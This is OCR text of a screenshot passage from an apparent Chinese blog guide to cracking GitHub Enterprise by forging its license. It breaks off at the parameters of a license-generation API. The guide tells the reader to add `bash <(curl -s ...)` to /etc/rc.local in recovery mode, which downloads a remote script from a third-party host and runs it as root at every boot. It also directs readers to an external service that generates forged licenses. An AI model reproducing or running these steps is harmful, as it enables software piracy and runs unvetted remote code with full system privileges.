
更新都需要进行修改，而伪造授权的方式则不需要。所以这里
采用伪造授权的方法进行破解。
同时也为了方便使用不需要设置ssh即可使用。
完整食用方法：
导入虚拟机，添加硬盘，进入恢复模式。
编辑文件/etc/rc.local 在第二行插入一行
bash <(curl -s https://dmzy.vip/ghe.sh)
重启进入正常启动流程。启动完成后依照控制台信
息上传授权文件
授权文件生成API
Host: https://api.deny.cx
URL：/github/license/generate/blog
方法：POST
参数：